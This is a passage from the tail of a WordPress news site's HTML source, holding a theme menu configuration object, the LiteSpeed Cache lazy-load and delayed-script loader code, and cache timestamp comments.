0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#59d600","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(window).on('load',function(){var block=jQuery('.tdi_70'),blockClass='.tdi_70',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_author_box","style_general_single_content","style_general_related_post","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"]</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eco21.eco.br/wp-content/litespeed/js/026e39e9ffa90f24b24a5cfa21e5b2b2.js?ver=eb987"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 18:09:21 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 18:09:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->